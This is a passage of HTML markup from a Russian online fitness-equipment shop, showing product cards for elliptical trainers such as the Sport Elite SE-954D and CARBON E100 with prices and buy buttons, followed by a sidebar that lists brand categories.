<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 49990&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>34990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 34990&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15453 status-publish instock product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-sport-elite-se-954d/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - Эллиптический тренажер Sport Elite SE-954D." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 5 - Эллиптический тренажер Sport Elite SE-954D." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/Sport-Elite-SE-954D_2-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15453" data-quantity="1" data-product_id="15453" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15453"></a><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?action=asd&id=15453" class="compare button cmsmasters_compare_btn" data-product_id="15453" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15453"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?add_to_wishlist=15453" rel="nofollow" data-product-id="15453" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-sport-elite-se-954d/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-sport-elite-se-954d/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15453">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-sport-elite-se-954d/">Эллиптический тренажер Sport Elite SE-954D</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>39990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-16380 status-publish last outofstock product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-e100-ellipticheskij-trenazher/">
<img width="342" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E100______509e5f8a136c9.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - CARBON E100 Эллиптический тренажер." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E100______509e5f8a136c9.png 342w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E100______509e5f8a136c9-205x300.png 205w" sizes="auto, (max-width: 342px) 100vw, 342px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/509e4a2c4861e.png" class="attachment-shop_catalog size-shop_catalog" alt="Фото 7 - CARBON E100 Эллиптический тренажер." decoding="async" loading="lazy" />			</a>
<span class="out-of-stock"><span>Нет в наличии</span></span><div class="button_to_cart_wrap"><a rel="nofollow" href="https://fitness-tovar.ru/product/carbon-e100-ellipticheskij-trenazher/" data-quantity="1" data-product_id="16380" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="16380"></a><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?action=asd&id=16380" class="compare button cmsmasters_compare_btn" data-product_id="16380" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-16380"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?add_to_wishlist=16380" rel="nofollow" data-product-id="16380" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-e100-ellipticheskij-trenazher/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-e100-ellipticheskij-trenazher/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="16380">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-e100-ellipticheskij-trenazher/">CARBON E100 Эллиптический тренажер</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>24890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a></li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a><ul class='children'>
<li class="cat-item cat-item-936"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-aerofit/">Эллиптические тренажеры AeroFIT</a></li>
<li class="cat-item cat-item-866"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-alex/">Эллиптические тренажеры Alex</a></li>
<li class="cat-item cat-item-926"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-american-motion-fitness/">Эллиптические тренажеры American Motion Fitness</a></li>
<li class="cat-item cat-item-932"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ammity/">Эллиптические тренажеры Ammity</a></li>
<li class="cat-item cat-item-916 current-cat"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-applegate/">Эллиптические тренажеры AppleGate</a></li>
<li class="cat-item cat-item-872"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-atemi/">Эллиптические тренажеры ATEMI</a></li>
<li class="cat-item cat-item-941"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-atlantic/">Эллиптические тренажеры Atlantic</a></li>
<li class="cat-item cat-item-888"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-basic-fitness/">Эллиптические тренажеры BASIC FITNESS</a></li>
<li class="cat-item cat-item-897"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bh-fitness/">Эллиптические тренажеры BH Fitness</a></li>
<li class="cat-item cat-item-966"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-biodex/">Эллиптические тренажеры BIODEX</a></li>
<li class="cat-item cat-item-877"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-body-sculpture/">Эллиптические тренажеры Body Sculpture</a></li>
<li class="cat-item cat-item-920"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-body-solid/">Эллиптические тренажеры BODY-SOLID</a></li>
<li class="cat-item cat-item-919"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bodycraft/">Эллиптические тренажеры BodyCraft</a></li>
<li class="cat-item cat-item-942"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bowflex/">Эллиптические тренажеры Bowflex</a></li>
<li class="cat-item cat-item-896"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bremshey/">Эллиптические тренажеры Bremshey</a></li>
<li class="cat-item cat-item-923"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-bronze-gym/">Эллиптические тренажеры Bronze Gym</a></li>
<li class="cat-item cat-item-871"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-brumer/">Эллиптические тренажеры Brumer</a></li>
<li class="cat-item cat-item-890"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-carbon-fitness/">Эллиптические тренажеры Carbon Fitness</a></li>
<li class="cat-item cat-item-927"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-cardiopower/">Эллиптические тренажеры CardioPower</a></li>
<li class="cat-item cat-item-892"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-care-fitness/">Эллиптические тренажеры Care Fitness</a></li>
<li class="cat-item cat-item-946"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-circle-fitness/">Эллиптические тренажеры Circle Fitness</a></li>
<li class="cat-item cat-item-903"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-clear-fit/">Эллиптические тренажеры Clear Fit</a></li>
<li class="cat-item cat-item-962"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-cybex/">Эллиптические тренажеры Cybex</a></li>
<li class="cat-item cat-item-951"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-daum-electronic/">Эллиптические тренажеры Daum Electronic</a></li>
<li class="cat-item cat-item-880"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dender/">Эллиптические тренажеры Dender</a></li>
<li class="cat-item cat-item-879"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-deus/">Эллиптические тренажеры Deus</a></li>
<li class="cat-item cat-item-874"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dfc/">Эллиптические тренажеры DFC</a></li>
<li class="cat-item cat-item-901"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-diadora-fitness/">Эллиптические тренажеры Diadora Fitness</a></li>
<li class="cat-item cat-item-894"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-diamond-fitness/">Эллиптические тренажеры Diamond Fitness</a></li>
<li class="cat-item cat-item-918"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/">Эллиптические тренажеры DKN Technology</a></li>
<li class="cat-item cat-item-875"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-domyos/">Эллиптические тренажеры Domyos</a></li>
<li class="cat-item cat-item-887"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-energetics/">Эллиптические тренажеры ENERGETICS</a></li>
<li class="cat-item cat-item-931"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-eurofit/">Эллиптические тренажеры Eurofit</a></li>
<li class="cat-item cat-item-891"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-evo-fitness/">Эллиптические тренажеры Evo fitness</a></li>
<li class="cat-item cat-item-912"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-family/">Эллиптические тренажеры Family</a></li>
<li class="cat-item cat-item-867"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ferrum/">Эллиптические тренажеры Ferrum</a></li>
<li class="cat-item cat-item-965"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-freemotion-fitness/">Эллиптические тренажеры FreeMotion Fitness</a></li>
<li class="cat-item cat-item-910"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-go-elliptical/">Эллиптические тренажеры Go Elliptical</a></li>
<li class="cat-item cat-item-895"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-halley-fitness/">Эллиптические тренажеры Halley Fitness</a></li>
<li class="cat-item cat-item-909"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-hammer/">Эллиптические тренажеры HAMMER</a></li>
<li class="cat-item cat-item-913"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-hms/">Эллиптические тренажеры HMS</a></li>
<li class="cat-item cat-item-911"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-horizon/">Эллиптические тренажеры Horizon</a></li>
<li class="cat-item cat-item-873"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-housefit/">Эллиптические тренажеры HouseFit</a></li>
<li class="cat-item cat-item-944"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-impulse/">Эллиптические тренажеры Impulse</a></li>
<li class="cat-item cat-item-921"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-infiniti/">Эллиптические тренажеры INFINITI</a></li>
<li class="cat-item cat-item-889"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-intensor/">Эллиптические тренажеры Intensor</a></li>
<li class="cat-item cat-item-961"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-intenza-fitness/">Эллиптические тренажеры Intenza Fitness</a></li>
<li class="cat-item cat-item-906"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-ipi/">Эллиптические тренажеры IPI</a></li>
<li class="cat-item cat-item-914"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-izhimio/">Эллиптические тренажеры IZHIMIO</a></li>
<li class="cat-item cat-item-898"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kampfer/">Эллиптические тренажеры Kampfer</a></li>
<li class="cat-item cat-item-885"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kpt/">Эллиптические тренажеры KPT</a></li>
<li class="cat-item cat-item-954"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-kraft-fitness/">Эллиптические тренажеры Kraft Fitness</a></li>
<li class="cat-item cat-item-900"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-larsen/">Эллиптические тренажеры Larsen</a></li>
<li class="cat-item cat-item-952"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lexco/">Эллиптические тренажеры Lexco</a></li>
<li class="cat-item cat-item-955"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-life-fitness/">Эллиптические тренажеры Life Fitness</a></li>
<li class="cat-item cat-item-876"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lifegear/">Эллиптические тренажеры LifeGear</a></li>
<li class="cat-item cat-item-939"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-lifespan/">Эллиптические тренажеры LifeSpan</a></li>
<li class="cat-item cat-item-937"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-livestrong-fitness/">Эллиптические тренажеры LiveStrong Fitness</a></li>
<li class="cat-item cat-item-956"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-matrix/">Эллиптические тренажеры Matrix</a></li>
<li class="cat-item cat-item-963"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-motus/">Эллиптические тренажеры Motus</a></li>
<li class="cat-item cat-item-940"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-nautilus/">Эллиптические тренажеры Nautilus</a></li>
<li class="cat-item cat-item-915"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-neomotion/">Эллиптические тренажеры Neomotion</a></li>
<li class="cat-item cat-item-922"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-nordictrack/">Эллиптические тренажеры NordicTrack</a></li>
<li class="cat-item cat-item-948"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-octane-fitness/">Эллиптические тренажеры Octane Fitness</a></li>
<li class="cat-item cat-item-917"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-optifit/">Эллиптические тренажеры Optifit</a></li>
<li class="cat-item cat-item-905"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-optima-fitness/">Эллиптические тренажеры Optima Fitness</a></li>
<li class="cat-item cat-item-964"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-panatta/">Эллиптические тренажеры Panatta</a></li>
<li class="cat-item cat-item-958"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-precor/">Эллиптические тренажеры PRECOR</a></li>
<li class="cat-item cat-item-904"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proform/">Эллиптические тренажеры ProForm</a></li>
<li class="cat-item cat-item-924"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proteus/">Эллиптические тренажеры Proteus</a></li>
<li class="cat-item cat-item-928"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-proxima/">Эллиптические тренажеры Proxima</a></li>
<li class="cat-item cat-item-960"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-pulse-fitness/">Эллиптические тренажеры Pulse Fitness</a></li>
<li class="cat-item cat-item-899"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-reebok/">Эллиптические тренажеры REEBOK</a></li>
<li class="cat-item cat-item-882"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-royal-fitness/">Эллиптические тренажеры Royal Fitness</a></li>
<li class="cat-item cat-item-1606"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-sartline/">Эллиптические тренажёры SartLine</a></li>
<li class="cat-item cat-item-930"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-schwinn/">Эллиптические тренажеры Schwinn</a></li>
<li class="cat-item cat-item-934"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-seg/">Эллиптические тренажеры SEG</a></li>
<li class="cat-item cat-item-933"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-smooth-fitness/">Эллиптические тренажеры Smooth Fitness</a></li>
<li class="cat-item cat-item-938"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sole-fitness/">Эллиптические тренажеры Sole Fitness</a></li>
<li class="cat-item cat-item-884"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sport-elite/">Эллиптические тренажеры Sport Elite</a></li>
<li class="cat-item cat-item-902"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sportop/">Эллиптические тренажеры Sportop</a></li>
<li class="cat-item cat-item-943"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sportsart/">Эллиптические тренажеры SportsArt</a></li>
<li class="cat-item cat-item-870"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-starfit/">Эллиптические тренажеры Starfit</a></li>
<li class="cat-item cat-item-953"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-steelflex/">Эллиптические тренажеры Steelflex</a></li>
<li class="cat-item cat-item-949"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-stex/">Эллиптические тренажеры STEX</a></li>
<li class="cat-item cat-item-868"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-stingray/">Эллиптические тренажеры Stingray</a></li>
<li class="cat-item cat-item-869"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-sundays-fitness/">Эллиптические тренажеры Sundays Fitness</a></li>
<li class="cat-item cat-item-925"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-svensson-body-labs/">Эллиптические тренажеры Svensson Body Labs</a></li>
<li class="cat-item cat-item-947"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-svensson-industrial/">Эллиптические тренажеры SVENSSON INDUSTRIAL</a></li>
<li class="cat-item cat-item-881"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-tatverk/">Эллиптические тренажеры Tatverk</a></li>
<li class="cat-item cat-item-950"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-true-fitness/">Эллиптические тренажеры True Fitness</a></li>
<li class="cat-item cat-item-907"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-unixfit/">Эллиптические тренажеры UnixFit</a></li>
<li class="cat-item cat-item-886"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-v-sport-fittex/">Эллиптические тренажеры V-Sport/Fittex</a></li>
<li class="cat-item cat-item-959"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-vertex/">Эллиптические тренажеры Vertex</a></li>
<li class="cat-item cat-item-945"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-vision-fitness/">Эллиптические тренажеры VISION Fitness</a></li>
<li class="cat-item cat-item-878"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-winner-oxygen/">Эллиптические тренажеры Winner/Oxygen</a></li>
<li class="cat-item cat-item-883"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-wnq/">Эллиптические тренажеры WNQ</a></li>
<li class="cat-item cat-item-957"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-x-trend/">Эллиптические тренажеры X-Trend</a></li>
<li class="cat-item cat-item-893"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-zipro-fitness/">Эллиптические тренажеры Zipro Fitness</a></li>
</ul>
</li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
